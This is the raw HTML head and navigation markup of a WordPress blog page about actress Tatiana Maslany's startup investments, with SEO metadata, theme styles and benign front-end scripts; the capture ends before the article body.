

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reality4times.co/how-tatiana-maslany-has-used-her-net-worth-to-invest-in-startups/
body_size: 15164
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How Tatiana Maslany Has Used Her Net Worth to Invest in Startups - Reality 4 Times</title><link rel="preload" as="image" imagesrcset="https://reality4times.co/wp-content/uploads/2023/08/How-Tatiana-Maslany-Has-Used-Her-Net-Worth-to-Invest-in-Startups.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://reality4times.co/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Tatiana Maslany is an award-winning tvboxbee Canadian actress best known for her critically acclaimed performance as multiple clones in the BBC America series"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://reality4times.co/how-tatiana-maslany-has-used-her-net-worth-to-invest-in-startups/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How Tatiana Maslany Has Used Her Net Worth to Invest in Startups - Reality 4 Times" />
<meta property="og:description" content="Tatiana Maslany is an award-winning tvboxbee Canadian actress best known for her critically acclaimed performance as multiple clones in the BBC America series" />
<meta property="og:url" content="https://reality4times.co/how-tatiana-maslany-has-used-her-net-worth-to-invest-in-startups/" />
<meta property="og:site_name" content="Reality 4 Times" />
<meta property="article:section" content="Blog" />
<meta property="og:image" content="https://reality4times.co/wp-content/uploads/2023/08/How-Tatiana-Maslany-Has-Used-Her-Net-Worth-to-Invest-in-Startups.jpg" />
<meta property="og:image:secure_url" content="https://reality4times.co/wp-content/uploads/2023/08/How-Tatiana-Maslany-Has-Used-Her-Net-Worth-to-Invest-in-Startups.jpg" />
<meta property="og:image:width" content="748" />
<meta property="og:image:height" content="421" />
<meta property="og:image:alt" content="How Tatiana Maslany Has Used Her Net Worth to Invest in Startups" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-08-05T13:10:22+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How Tatiana Maslany Has Used Her Net Worth to Invest in Startups - Reality 4 Times" />
<meta name="twitter:description" content="Tatiana Maslany is an award-winning tvboxbee Canadian actress best known for her critically acclaimed performance as multiple clones in the BBC America series" />
<meta name="twitter:site" content="@Musa" />
<meta name="twitter:creator" content="@Musa" />
<meta name="twitter:image" content="https://reality4times.co/wp-content/uploads/2023/08/How-Tatiana-Maslany-Has-Used-Her-Net-Worth-to-Invest-in-Startups.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Nicole" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://reality4times.co/#person","name":"Reality 4 Times","sameAs":["https://twitter.com/Musa"]},{"@type":"WebSite","@id":"https://reality4times.co/#website","url":"https://reality4times.co","name":"Reality 4 Times","publisher":{"@id":"https://reality4times.co/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://reality4times.co/wp-content/uploads/2023/08/How-Tatiana-Maslany-Has-Used-Her-Net-Worth-to-Invest-in-Startups.jpg","url":"https://reality4times.co/wp-content/uploads/2023/08/How-Tatiana-Maslany-Has-Used-Her-Net-Worth-to-Invest-in-Startups.jpg","width":"748","height":"421","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://reality4times.co/how-tatiana-maslany-has-used-her-net-worth-to-invest-in-startups/#webpage","url":"https://reality4times.co/how-tatiana-maslany-has-used-her-net-worth-to-invest-in-startups/","name":"How Tatiana Maslany Has Used Her Net Worth to Invest in Startups - Reality 4 Times","datePublished":"2023-08-05T13:10:22+06:00","dateModified":"2023-08-05T13:10:22+06:00","isPartOf":{"@id":"https://reality4times.co/#website"},"primaryImageOfPage":{"@id":"https://reality4times.co/wp-content/uploads/2023/08/How-Tatiana-Maslany-Has-Used-Her-Net-Worth-to-Invest-in-Startups.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://reality4times.co/author/musa/","name":"Nicole","url":"https://reality4times.co/author/musa/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","caption":"Nicole","inLanguage":"en-US"},"sameAs":["https://reality4times.co"]},{"@type":"BlogPosting","headline":"How Tatiana Maslany Has Used Her Net Worth to Invest in Startups - Reality 4 Times","datePublished":"2023-08-05T13:10:22+06:00","dateModified":"2023-08-05T13:10:22+06:00","articleSection":"Blog","author":{"@id":"https://reality4times.co/author/musa/","name":"Nicole"},"publisher":{"@id":"https://reality4times.co/#person"},"description":"Tatiana Maslany is an award-winning tvboxbee Canadian actress best known for her critically acclaimed performance as multiple clones in the BBC America series","name":"How Tatiana Maslany Has Used Her Net Worth to Invest in Startups - Reality 4 Times","@id":"https://reality4times.co/how-tatiana-maslany-has-used-her-net-worth-to-invest-in-startups/#richSnippet","isPartOf":{"@id":"https://reality4times.co/how-tatiana-maslany-has-used-her-net-worth-to-invest-in-startups/#webpage"},"image":{"@id":"https://reality4times.co/wp-content/uploads/2023/08/How-Tatiana-Maslany-Has-Used-Her-Net-Worth-to-Invest-in-Startups.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://reality4times.co/how-tatiana-maslany-has-used-her-net-worth-to-invest-in-startups/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Feed" href="https://reality4times.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Comments Feed" href="https://reality4times.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; How Tatiana Maslany Has Used Her Net Worth to Invest in Startups Comments Feed" href="https://reality4times.co/how-tatiana-maslany-has-used-her-net-worth-to-invest-in-startups/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reality4times.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freality4times.co%2Fhow-tatiana-maslany-has-used-her-net-worth-to-invest-in-startups%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reality4times.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freality4times.co%2Fhow-tatiana-maslany-has-used-her-net-worth-to-invest-in-startups%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://reality4times.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://reality4times.co/wp-content/themes/smart-mag/style.css?ver=10.0.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #dd232f;
--c-main-rgb: 221,35,47;
--text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Sora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--c-p-meta-icons: var(--c-main); }
.post-title:not(._) { letter-spacing: -0.01em; }
.main-sidebar .widget { margin-bottom: 45px; }
.smart-head-main .smart-head-mid { background-color: #ffffff; border-bottom-width: 2px; border-bottom-color: #000000; }
.navigation-main .menu > li > a { font-family: "Sora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.s-light .navigation-main { --c-nav: #000000; --c-nav-hov: #dd3333; }
.smart-head-main { --c-search-icon: #000000; }
.lower-footer { color: #ffffff; }
.post-meta { --p-meta-sep: "\2023"; --p-meta-sep-pad: 6px; }
.post-meta .meta-item:before { transform: scale(.8); }
.cat-labels .category { padding-left: 10px; padding-right: 10px; }
.block-head-e1 .heading { font-family: "Barlow Condensed", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 22px; font-weight: bold; font-style: italic; letter-spacing: .04em; }
.block-head-e2 .heading { font-family: "Barlow Condensed", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 32px; font-weight: 800; font-style: italic; text-transform: uppercase; letter-spacing: 0.04em; }
.block-head-e2 { --line-weight: 4px; --c-line: var(--c-main); }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.list-post { --list-p-media-width: 35%; --list-p-media-max-width: 85%; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 13px; }
.the-post-header .post-meta .post-title { line-height: 1.26; }
.entry-content { line-height: 1.65; letter-spacing: 0.01em; }
.post-share-float .service { width: 40px; height: 38px; margin-bottom: 9px; font-size: 18px; }
.s-head-modern .sub-title { font-weight: 500; }
.site-s-light .s-head-modern .sub-title { color: #6d6d6d; }
.site-s-light .s-head-large .post-meta { --c-post-meta: #6d6d6d; }
.s-dark .s-head-large .post-meta { --c-post-meta: #e2e2e2; }
.a-wrap-2:not(._) { margin-top: 0px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://reality4times.co/wp-content/themes/smart-mag/css/lightbox.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://reality4times.co/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700%7CSora%3A400%2C500%2C600%2C700%7CBarlow+Condensed%3Abold%2Cboldi%2C800%2C800i&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://reality4times.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reality4times.co/wp-json/wp/v2/posts/5911" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reality4times.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://reality4times.co/?p=5911' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-32x32.png" sizes="32x32" />
<link rel="icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-180x180.png" />
<meta name="msapplication-TileImage" content="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-5911 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-11 has-lb has-lb-sm layout-normal elementor-default elementor-kit-609">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" width="115" height="72" alt="Reality 4 Times"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://reality4times.co/" title="Reality 4 Times" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" class="logo-image" alt="Reality 4 Times" width="230" height="143"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-homes" class="menu"><li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8456"><a href="https://reality4times.co/">Home</a></li>
<li id="menu-item-8462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-28 menu-item-8462"><a href="https://reality4times.co/category/news/">News</a></li>
<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-8457"><a href="https://reality4times.co/category/business/">Business</a></li>
<li id="menu-item-8463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-8463"><a href="https://reality4times.co/category/technology/">Technology</a></li>
<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-8458"><a href="https://reality4times.co/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-8460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-8460"><a href="https://reality4times.co/category/fashion/">Fashion</a></li>
<li id="menu-item-8461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-27 menu-item-8461"><a href="https://reality4times.co/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-8464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-8464"><a href="https://reality4times.co/category/travel/">Travel</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://reality4times.co/" title="Reality 4 Times" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" width="115" height="72" alt="Reality 4 Times"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://reality4times.co/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://reality4times.co/category/blog/"><span>Blog</span></a></span><span class="delim">&raquo;</span><span class="current">How Tatiana Maslany Has Used Her Net Worth to Invest in Startups</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://reality4times.co/category/blog/" class="category term-color-11" rel="category">Blog</a>
					</span>
